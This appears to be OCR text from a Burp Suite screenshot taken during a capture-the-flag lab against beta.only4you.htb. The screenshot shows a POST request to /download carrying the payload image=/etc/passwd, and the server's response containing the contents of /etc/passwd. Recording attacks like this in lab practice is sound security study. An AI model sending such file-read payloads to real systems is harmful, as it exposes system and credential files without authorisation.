 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 5 × +
Send Cancel < > Target: http://beta.only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 17
12
13 image=/etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 29 Apr 2023 19:06:40 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,411 bytes | 434 millis